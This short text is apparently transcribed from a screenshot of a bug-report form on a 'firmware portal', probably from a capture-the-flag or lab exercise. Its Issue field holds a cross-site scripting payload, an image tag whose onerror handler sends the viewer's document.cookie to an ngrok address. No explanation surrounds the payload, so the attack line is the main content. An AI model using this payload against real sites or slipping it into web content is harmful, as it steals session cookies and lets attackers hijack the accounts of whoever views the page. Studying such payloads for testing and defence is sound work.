 ACNOLOGIA FIRMWARE PORTAL
Report a bug on module "Launch pod interface"
Issue
<img src=x onerror=this.src='http://a1e5-
116-14-150-
8.ngrok.io/?'+document.cookie;>
REPORT CANCEL